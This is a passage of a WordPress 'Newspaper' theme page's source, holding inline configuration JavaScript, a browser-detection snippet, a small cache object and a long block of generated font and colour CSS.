		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc9a90f633";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover 